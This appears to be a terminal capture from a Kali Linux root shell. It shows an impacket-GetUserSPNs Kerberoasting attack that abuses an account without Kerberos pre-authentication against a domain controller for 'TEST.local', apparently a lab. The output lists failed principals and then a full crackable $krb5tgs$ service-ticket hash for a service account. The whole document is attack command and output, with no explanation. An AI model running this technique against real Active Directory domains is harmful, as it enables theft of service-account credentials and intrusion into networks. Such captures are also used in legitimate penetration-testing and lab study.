 ┌──(root㉿kali)-[~]
└─# impacket-GetUserSPNs -no-preauth "asrep-user" -usersfile user.txt -dc-ip "192.168.1.1" "TEST.local/"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] Principal: test_spn - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Principal: pth-user - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Principal: asrep-user - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Principal: ldapdump_user - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
$krb5tgs$23$*test_user_spn$TEST.LOCAL$test_user_spn*$942989ee203c2505038a56ab4bb01927$8d462b6baeb5d89bb6a11cdd1289e8b0cf4d787a023972d8dc8
c0d9765463baa167586755886520410ad0fdc0748d5b4d069c893d4c41fbd054f7af8e114e872fa64f61189671cb0638c7e67b0fef27de61dfb1e60fa85d372359e767abd
ba0c3158b39b07fdfc3f4e79345cd53ac292d38e3ed0c1af50b2df1d46274a13167fe76a61df47f55cd65aa8c77348c04568c99afc2af620821d531a2fc21889ee45c78d8
62df1c8cc0bd7c1b157a031234f224a13926e45f8cfa26572e954c6f249f8f39c0fe08c865ba2d1aa56b23107d316fcce82f2ea0d6e7e8f2ed6c0b23556ac24e03076ac36
c85ac6b29f38a933b616c220b3649c6ea59735e1e63ba991d3764a2f90fcb835ea427238d25034d88f3ac99ad5f7e1e4ed4a7ee7035d474b7895de3996905f6b89f35efd7
569ddb481eb25ab1627b24039bb70706c71f83c8d105da5dabf8cbf3cf48438039040a84645a059f9385485ae91f7f8d50c848523cb248725a371abb70b8070f6d8f52072
4adb37c98e722908519f2e7625c3af6abb7ecac4f2618a0b8011c0ff926611b770a24941cf9158d584e22f44814550dfcff4084d368974350927033fe822aa29e6a5cf657
ab5282c3e528c30a2a68de22461e7778496bd6697a9096abb9cf3abeac425d49d6c111ee7a8f882a91ae0baef3832942ecf7889d1d2bad8ccaddbe7aa3901650aa3555d42
d38f66c2cca84f78927b357ef2e81eb5961ed296f7221de4aa8502e67b347c7bc6a98c319998250273715c3e57d1495ea41990107e1ce5605f499b37a22519a7aa63fd191
23560d417341018f22c66f1cfc6e4be03b051d77ec6e43a26bec177f8b63868563e75853d4c3a1de10928ba17f7357dfa81758a53c8a45872f08afbba3ad66b53d4e66bd9
b003a3d2b8b8735fc46314f94f749555a1465e4cdc28bf2181211e025b5cb877c57a0166b9b4bfd6916d36f7d44b3a05e071a77fe45612fa6978ee84faf56f11753ba1189
c1158389eaffa7559cd37f3f600cb0c9ddefa9ee07633ef3731ee589fcf88ea6c0f35b5380d70a38ee7994dceff2975a1481fcbe87995323201589f667ab295225cb57f01
d3e0f7b8cc9a2734b87527bac960a783d8ebfefdb300f85aafa1afafd1048a4f8b2bfb1811dbcb50ba7886a4d1d5ed93d170e4477a396868e73311edaea4886f6d4ced638
9d2c4f28dd4f96ec44f0b0ac38d48a45e0bbb943ec12adacd2f627ce517606f1e5b0996b85dfee760b4da673a995802bd00a1598f94939076bd248f7728e745dcb57a1a5e
f05c8577b07e18c2ddbe777d3e550e444880f4c3f9542f28f9d2813d805e987f32e9e4529263bee19c